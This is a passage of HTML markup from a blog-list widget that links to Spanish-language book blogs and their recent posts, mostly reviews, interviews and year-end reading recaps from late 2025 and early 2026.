</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTErUtxFMLuxashBCiwTL3wPxewdFak9nlYO_zQX4RH2JEu-9L9P3z1EMG8XqaDQl7-Vx8eIFuI1ZAjc1HiYTUO-1kQ6Hwp4in8KwQK5AXeQixdg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://generacionreader.blogspot.com/' target='_blank'>
Generación Reader</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://generacionreader.blogspot.com/2026/01/lucia-solla-sobral-comeras-flores.html' target='_blank'>
Lucía Solla Sobral - Comerás flores
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJwkmUulKbgAtaSpebyv_EsbSJQZtbxoE4yBetcJrlhosRHWyffjQrGukJJw79hWWED3Jh72cMfcCQJf0SKI0EtEhcmTAMiWAvEEKbmP-9XeQKLIZHjPbL0cc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mislibrosplumaylibreta.blogspot.com/' target='_blank'>
Mis Libros Pluma Y Libreta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mislibrosplumaylibreta.blogspot.com/2026/01/resena-un-stalker-por-navidad.html' target='_blank'>
Reseña: Un Stalker por Navidad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_spPqPzCxCKtBxNNcnjLnrgBySvW1hphFGgxqpaBgjKC9vZC-txAbnTjFILddYNH0m3yH_Jh_jfZDGYjLzmTQbJW8cUpfhHmW9lwThKY-99GFDwmsuazu4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ellibroenelbolsillo.blogspot.com/' target='_blank'>
El Libro en el Bolsillo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ellibroenelbolsillo.blogspot.com/2026/01/tag-sin-vistas-de-mejora-sobre-mensaka.html' target='_blank'>
[Tag] Sin vistas de mejora. Sobre &#8216;Mensaka&#8217; de José Ángel Mañas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vEpGUHBbS7lfvtend9CGrLciJlzqc1ymtgFBho14AhaaXNQbj1PgFQPb0guPFToajdB2D9zN4j4J2TWPBa4WZTr1XYSAk0pw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.papalector.com/' target='_blank'>
Papá Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.papalector.com/2026/01/tu-hijo-tiene-miedo-la-oscuridad.html' target='_blank'>
&#191;Tu hijo tiene miedo a la oscuridad? | Entrevista a Arely Oliva
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uOq7dT6G9Cd7_xdUSu4XNcx8vy7awWrIRpPk0MfJApcHHOTAxHmGeB6HjKoDT8wCMKnIBrghKH7-E4EwK7_OSN-m_K6U3JoqY_ad-dav0epTtt8VQ5X7s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://diariodeunachickalit.blogspot.com/' target='_blank'>
Diario de una Chicka Lit</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://diariodeunachickalit.blogspot.com/2026/01/resena-toro-suso-de-conta-sherezade.html' target='_blank'>
Reseña: Toro, Suso de "Conta, Sherezade"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uur-B0ghe6ahbzxv3ThDnbcYioSSiDtsAbzE9QX5mnV79SVqmAwFvav9Uo0CASp2c84V2lQqCtGTpX9nsUaQvQ1-m8ppEbuXBXzYaPG_F8qTvVscPn5k6vgXa7NgX33g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miles-de-vidas-mundos-libros.blogspot.com/' target='_blank'>
1000 lives 1000 worlds 1000 books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miles-de-vidas-mundos-libros.blogspot.com/2026/01/recuento-retos-y-desafios-2025.html' target='_blank'>
Recuento Retos y Desafíos 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scZduptCDEykMVfT6-3HBX5kIXiudYGE0DVXmsXbu56HCI-0DFMTyUCSfYCqwkdzxYg_1J3HG8GeBqeKREJZFWZPyvUCdT2f3CVdtOvxvaLBRN_MGplw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://addicionaloslibros.blogspot.com/' target='_blank'>
Sueños entre letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://addicionaloslibros.blogspot.com/2026/01/musivo-de-catherine-mccarthy.html' target='_blank'>
Musivo de Catherine McCarthy
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7Yj8B-ev7FmTVo5K9RZYFM1eO__an3VDDZOrJrPZTyOE9gsLGbqqWpdREmVOinj08U22j9-M5d8iW7lC9ANEEuKu9CgUnUDMcSrbomrizzdLVFQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://maestrasegoviana.blogspot.com/' target='_blank'>
Maestra segoviana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://maestrasegoviana.blogspot.com/2026/01/resena-dinosaurios-shackleton-kids.html' target='_blank'>
Reseña: Dinosaurios. Shackleton Kids.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPlRu7TT3nEYQIMfsaHT9G_zeb0N8RZ5xTQcTIRHIGc4WuApNeKhI2CPWh1SJkqcm1pw_vPGFK92iyYnaG3zOnZKlv9QIETbN8NUf6fWfGK5WW3BiJqsKMwiKNLw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://perdidaentreunmardelibros.blogspot.com/' target='_blank'>
Perdida entre un mar de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://perdidaentreunmardelibros.blogspot.com/2026/01/resena-la-muy-catastrofica-visita-al.html' target='_blank'>
Reseña: La muy catastrófica visita al zoo - Joël Dicker
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLQDaeNaCWpgvw0Npw2LdNIZEnvEk9M56iRm8NB4u2zhXlGJE0GlO0FfEK4paUhZBuq87tnNDBH4TI7lB3_62kpjE1yS-DZmyf4A2gnPdSiS7EClY74w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lloviendolibrosblog.blogspot.com/' target='_blank'>
Lloviendo Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lloviendolibrosblog.blogspot.com/2026/01/paula-isabel-allende.html' target='_blank'>
Paula - Isabel Allende
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyK6XwokyovJOxyBjppI26mf9J6ECko-6hxOyFIrfV9TKyZ9hVq739gzOat1JboYelcPtNEp3-1XVd6UkSaO_EaKPtAkNjYBFn3y0vYaRO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sandralibros.blogspot.com/' target='_blank'>
SANDRA LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sandralibros.blogspot.com/2026/01/donde-habitan-las-sirenas-maria-martinez.html' target='_blank'>
DONDE HABITAN LAS SIRENAS (MARIA MARTINEZ)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfJvdrVw42tQ8gLQiwOOjOSvoSLU4J3rR16j1onz_EgTVSQ7j_AUtLwG4dxhbN2OXQY1KfDnpftB1di0dat7Iiblm6wlbAPMD9K1zlZB8FYRaYJ808fWFgv4im=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://silenciosentrepalabras.wordpress.com' target='_blank'>
Silencios Entrepalabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://silenciosentrepalabras.wordpress.com/2026/01/07/hechicera-de-huesos-el-amanecer-2/' target='_blank'>
Hechicera de huesos: El amanecer (#2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtFU65Fk-Aotr0fiuI5S_-Jb9rkGS4_6CekdlFQ0hlDFmu9qbdSwhvC6D-jWLnsxSyDTXuqiZ6iJM1MKdun7P-YwaGWC1AFk7ZjXoxZ003gf3R=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://locasdelromance.blogspot.com/' target='_blank'>
Locas del romance</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://locasdelromance.blogspot.com/2026/01/feliz-ano.html' target='_blank'>
FELIZ AÑO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNoioIJKchiLFqmFju9NEdI1sjtxvFI74J60096homVugjHvp7t3rzFJ4rW3YKlMr6osg75hmuMxflPfNuZDrNHO1ZWtStnziC6rlAl0wc_bDK4Pboa3cRKQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bookwithcapitalletters.blogspot.com/' target='_blank'>
Book Lover</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bookwithcapitalletters.blogspot.com/2025/12/highlights-2025.html' target='_blank'>
Highlights 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFd1yMEANbRdB_wPpGAXzR04WhWPH1muG7mPnABJ5EFys0hyIkMN7agU_yHqyMuNwovIZMsFlqU76MSHaWT6sEOoZEO0_vEfzF9SXrx_4gcAht-nwnaA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aventuraenlibros1797.blogspot.com/' target='_blank'>
AventuraEnLibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://aventuraenlibros1797.blogspot.com/2025/12/booktag-fin-de-ano-2025.html' target='_blank'>
Booktag: Fin de año 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uR12RzTWHZLZQWU8Lq5lrfcOJ5TNw13Zb32GZFvUFW4K73OOP04pJ_IPhERth-XDXBqpbiO7ffoYmgcmSlm5n9w5KdtCe51UufGaeEC7XplJSB_78mP_k=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://viajandoentreletras1.blogspot.com/' target='_blank'>
Viajando Entre Letras.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://viajandoentreletras1.blogspot.com/2025/12/la-maternidad-te-obliga-mirar-hacia.html' target='_blank'>
La maternidad te obliga a mirar hacia atrás: Entrevista a Rebeca Marsa.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVRQQoMTjUIeMPv7I97iNLtWtxV7ae5W_a0XGUkxFZfz3htPvhx-FMKMmAk5G0BkQX_d-AO0Ec4F9Ii7axtJM6RXeSJB5dE1eaSevO_zwwBQ7OPOR0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misteriosailusion.blogspot.com/' target='_blank'>
MISTERIOSA ILUSIÓN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misteriosailusion.blogspot.com/2025/12/milagro-en-romaniemi-de-isabelle-parrish.html' target='_blank'>
MILAGRO EN ROMANIEMI de Isabelle Parrish
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uCyfkVrmBWdJ5HX66g7wuq9htu_Tmi0LkvoCRsxbq7CJUlLjiI7AtlSVIBdk5pe8_SheLADjVcAxAApc2ZrMnjhw4WNm4eTOGUfonKng=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://monalisa40.blogspot.com/' target='_blank'>
Monalisa a los 40</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://monalisa40.blogspot.com/2025/12/el-senor-fox-de-joyce-carol-oates.html' target='_blank'>
EL SEÑOR FOX de Joyce Carol Oates
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXQP5EQ9duDFAK8-fVvLnqN_wJB_zTdGxw1WWhewdy-pgLLai0Cndi189Rs58DeXa4RtYp9iT3BaIhBJ7tt1I14DPWajOo7dx7C3DhH95AM-1uStloeY9P=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://liberateleyendolibros.blogspot.com/' target='_blank'>
Liberate Leyendo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://liberateleyendolibros.blogspot.com/2025/12/resena-la-ultima-princesa-de-alaizt.html' target='_blank'>
Reseña La Última Princesa de Alaizt Leceaga
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1V0oRaXv3EnpyX9lxAXdxJLVwsauC_M_jhj-3PCUWG_YB1HedIOF2VdwLRvtLu6hqt7uAVOYKpz3cI0hh4AxGqtoN9KYrTqC2P417=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.leolalluviacaer.com/' target='_blank'>
Leo la lluvia caer</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.leolalluviacaer.com/2025/12/resena-las-hermanas-march-de-marina.html' target='_blank'>
RESEÑA LAS HERMANAS MARCH DE MARINA GRECO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8SOyjHONFykxoq8Hy9WaGVFMTG_lI-vkQtTggiqu1BCAgJ6ckouU1TdweFLw7jppAgrXmXyRdyBuJvY0nmRc6G2Nwx3iXrlkllnuujXIHYLqusg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mirinconceleste.blogspot.com/' target='_blank'>
&#10022; Rincón Celeste</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mirinconceleste.blogspot.com/2025/12/resena-el-ultimo-dia-brigid-kemmerer.html' target='_blank'>
&#10022; [Reseña] El último día - Brigid Kemmerer.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uydsl4xqH7j4UxDP9hnxMwc8mTuprnvRXUqOjwdNNesqhflBmqsD5rSCzmiBmAOhSXxTlBhbvzjbE8K94hp3lO-2qNU_kltzhUWegHNYLFUNoJxm1oxNY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elcuervodealasrotas.blogspot.com/' target='_blank'>
El cuervo de alas rotas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elcuervodealasrotas.blogspot.com/2025/12/resena-el-peso-de-la-sangre-de-tiffany.html' target='_blank'>
Reseña: El peso de la sangre, de Tiffany D.Jackson
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAl5mkG4pClmSDg0FVjjtrSFl2QTJuZKKEkyH8aLMc5YfhDZt5SGiXFDtfh-H1634UDSPRacMmLnYe5EEsVBrg-VTnzY-aK0TpEGzNivi6d_ZedA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rubiesliterarios.blogspot.com/' target='_blank'>
Rubíes Literarios</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rubiesliterarios.blogspot.com/2025/12/el-ultimo-dia-desafia-la-noche-3-brigid.html' target='_blank'>
El último día (Desafía la noche #3) - Brigid Kemmerer
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRnPmmrdPF9Rpkew6LQzmfYIRkIOGqlU7FRxty-hXDhBo393RTDmjSM2kMtLqN4eQe1uv727n-c0PVuJvlQHfrc3cm9z-OEKvCjDc8DL9gwFi8Xgyd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lavidademisilencio.blogspot.com/' target='_blank'>
La vida de mi silencio</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lavidademisilencio.blogspot.com/2025/12/resena-la-caida-o-el-caso-edipo.html' target='_blank'>
Reseña | La caída o el caso Edipo - Fernando Figueroa Saavedra
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swGgBsLmzKz4hPEGu91wGu5qSg03TnWQVnUahR8zJyMW6y0umyifxCgc-nRvdCmWWhQgSW8g_gTzcj9t-J2VkTQFq6rseIqCJ6BotdsMp7Vzsw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://antronarrativo.blogspot.com/' target='_blank'>
Antro Narrativo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://antronarrativo.blogspot.com/2025/12/httpsantronarrativo.blogspot.com202502como-escribir-un-personaje-sordo.h.html' target='_blank'>
Cómo escribir un personaje sordo en la literatura: guía práctica para 
escritores de ficción inclusivos (Primera parte)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnFFdSlzQAsgy1FIu_qLHCbKrvmy-dqJgEG3JIniIOVg-Yl-PGtN8UKHLAkOcm0-kaBcdiK54XjKjS92jBeqx8niyafsv5bmwD1YD1LNtr4dVV2Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://heronstairsnews.blogspot.com/' target='_blank'>
MAFIA LITERARIA&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://heronstairsnews.blogspot.com/2025/12/resena-paraiso-perverso-de-mar-petryk.html' target='_blank'>
RESEÑA: PARAÍSO PERVERSO DE MAR PETRYK
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRc-dO5C7VbbsLC9DFp-JC7jpISnxn1G8T4BdluN9fYNBYYjc_i-3fFgcj6I0t5iCmYYsH0uwITyPGazewUJQ26gu9O5c-Xw4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://annabelnavarro.com' target='_blank'>
Annabel Navarro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://annabelnavarro.com/sorteo-navidad/' target='_blank'>
Diciembre | Sorteos navideños
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMkWFSHZvM-wZYv3xak-xzN7KhgaM2I55eq2rguS5a74xMqpEVZNXM_ODelTbz3PIoPfSCPEb8-xMaYIMm8juX9xLNpO2ccwfe5gmwy_9RxNwMlL0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://calderoliterario7.blogspot.com/' target='_blank'>
El Caldero Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://calderoliterario7.blogspot.com/2025/11/hablemos-de-octubre-413-el-libro.html' target='_blank'>
Hablemos De Octubre 413: El libro solitario
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHi0p4_rXvpEsPpeQvMYtb2k4V8ZIbt43K-HvrIvwzJkieN3V7PYHudJapk70bMDI7DjAgugvvKk1PI-DDxJTOAuQ_jKAmDhvlMJKCd5wwzQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lalectoraerratica.com/' target='_blank'>
Crónicas de una lectora errática</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lalectoraerratica.com/2025/11/otra-tonta-historia-de-amor-katelyn.html' target='_blank'>
Otra tonta historia de amor - Katelyn Doyle
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tp6hW5z71kA4BTwvYHDY536ALTtx4_BFfnUrmpHpXx42Wkqkmr2QQ6zUIFq3sEbjp0-qY79D5xQU6f-9GBSGbqBb050xstDr-N1LM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lacopela.blogspot.com/' target='_blank'>
La Copela</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lacopela.blogspot.com/2025/11/el-valle-enrique-gracian.html' target='_blank'>
EL VALLE | Enrique Gracián
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjMYn-ddMMiAUz0oaCpOrNAsBU5lJuK825BLZjdiAIGH9QYlhAdm8d4Akis5yI73A4fmY2tG-7s19a5N4k3s-Rnf9XH3wBDSzTUg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.lecturapolis.com/' target='_blank'>
Lecturápolis</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.lecturapolis.com/2025/11/roberto-santiago-los-acosadores-son.html' target='_blank'>
ROBERTO SANTIAGO: &#10077;Los acosadores son culpables pero, además de 
castigarlos, hay que tratarlos&#10078;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s1AMHG1H9I9eefutMwyNOWKu7HNJNeyBrs3LYUwq9eTZaaY7EHWzKhN1Mose71qbOVMJv1LVlUjGL-inmMjFu0VTBVPlZmrgQfFYs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.mundogamusino.com/' target='_blank'>
Mundo Gamusino</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.mundogamusino.com/2025/11/la-voluntad-de-muchos-la-jerarquia-1.html' target='_blank'>
La voluntad de muchos. La Jerarquía 1.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZ6Enq61gTKSZ-GBxnq-IigyG3osBPGxzS9CP6vrqF5LbI0oNjlC1QYyW8ynk7MbvgjaDkY-A7gWdQbUJ9UYGdjDUTOdpZBxdsX1EA_qW5-MV4nbw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.perdidoentrehistorias.com/' target='_blank'>
El Cementerio De Mis Sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.perdidoentrehistorias.com/2025/11/opinion-jone-veces-2025.html' target='_blank'>
Opinión: Jone, a veces (2025)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8taPm8MA3ybe0NESHDkzwVWzuLQCrLRCfBoseoiYP72QG6D2IGG33bEm8HRMqB_mCsGAi1DcHs4Y6hV1tmlSLTmmGBsfCqXTr3ZZ7QiC3x1jy6CbUrAFusR3O9Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elblogdepippicalzaslargas.blogspot.com/' target='_blank'>
El Blog de Pippi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elblogdepippicalzaslargas.blogspot.com/2025/11/accidente-el-accidente-blanca-lacasa.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7BXwkkiRSTDJic5qHMor43risWX94vSsTZ83isuz97j5x9ghckMQE14JiZYWrKQKyAa_PzgYsA7Iz5LURxs36QGJaz2TCVc6JCw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jessbdg.blogspot.com/' target='_blank'>
Jess&amp;Books: Reseñas literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://jessbdg.blogspot.com/2025/11/resena-sunshine-court-nora-sakavic.html' target='_blank'>
Reseña: The Sunshine Court - Nora Sakavic
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tpJHxlwzht6B36Oh9UWxKiMfSAPZU_9DEFG3dY7CwQLFF3x_rylGyYfWp4ESjCSUodL00KqaGiQufdVrkRtp51QlHsnZY9FqrMdxs3NYDfnh_ewyynR4s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mirinconindelectura.blogspot.com/' target='_blank'>
Mi Rinconín de Lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mirinconindelectura.blogspot.com/2025/11/trilogia-el-signo-del-siete-nora.html' target='_blank'>
TRILOGÍA EL SIGNO DEL SIETE, #Nora Roberts #reseña
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVhosN54HIKUoIPSb1OFnc1H32dtUw9woMPIIU4lHf7Qivm2cbFtfYh1fns8rKmWBSHU0wEK6m6vADak8epAhnpEysAztCcr79E_nIGQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lareinalectora.com/' target='_blank'>
La Reina Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lareinalectora.com/2025/10/quicksilver-libro-callie-hart.html' target='_blank'>
'Quicksilver' de Callie Hart, mi obsesión de fantasía oscura.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
